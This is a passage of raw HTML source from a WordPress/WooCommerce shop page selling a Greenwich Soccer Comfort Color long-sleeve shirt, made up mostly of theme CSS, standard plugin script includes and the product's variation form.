!important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"91b3a40aa9","hash_nonce":"3cbd9d994a","logout_nonce":"f78d6686d2","post_id":"33356","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-soccer-comfort-color-long-sleeve-gsoc20\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/33356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=33356' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fgreenwich-soccer-comfort-color-long-sleeve-gsoc20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fgreenwich-soccer-comfort-color-long-sleeve-gsoc20%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-33356 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-33356" class="product type-product post-33356 status-publish first outofstock product_cat-greenwich-girls-soccer has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon-32x32.jpg 32w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Greenwich Soccer Comfort Color Long Sleeve (GSOC20)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/" method="post" enctype='multipart/form-data' data-product_id="33356" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_web-general-sizing&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;1&quot;,&quot;width&quot;:&quot;1&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;1 &amp;times; 1 &amp;times; 1 in&quot;,&quot;display_price&quot;:30,&quot;display_regular_price&quot;:30,&quot;image&quot;:{&quot;title&quot;:&quot;Comfort-Colors-LS-Watermelon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon.jpg&quot;,&quot;alt&quot;:&quot;Comfort-Colors-LS-Watermelon&quot;,&quot;src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon.jpg 512w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon-300x300.jpg 300w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon-80x80.jpg 80w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon-36x36.jpg 36w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon-180x180.jpg 180w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon-100x100.jpg 100w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon-32x32.jpg 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 512px) 100vw, 512px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon.jpg&quot;,&quot;full_src_w&quot;:512,&quot;full_src_h&quot;:512,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2020\/09\/Comfort-Colors-LS-Watermelon-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:512,&quot;src_h&quot;:512},&quot;image_id&quot;:33348,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;WEB-GSOC20-SMR4410-WATERMELON&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33357,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 lbs&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_web-general-sizing">web-general-sizing</label></th>
						<td class="value">
